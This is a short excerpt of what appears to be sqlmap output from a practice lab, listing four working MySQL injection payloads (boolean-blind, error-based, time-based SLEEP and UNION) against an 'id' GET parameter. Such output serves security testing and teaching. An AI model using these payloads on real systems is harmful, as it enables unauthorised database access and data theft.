 Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 2199=2199#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2234 FROM(SELECT COUNT(*),CONCAT(0x7171707171,(SELECT (ELT(2234=2234,1))),0x7176717071,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- WVDv&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1094 FROM (SELECT(SLEEP(5)))tmEk)-- QQYg&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7171707171,0x674f436e4a4272684963427677426a4564706c77594c484c6c6b767a766d41
62617666776d794566,0x7176717071),NULL#&Submit=Submit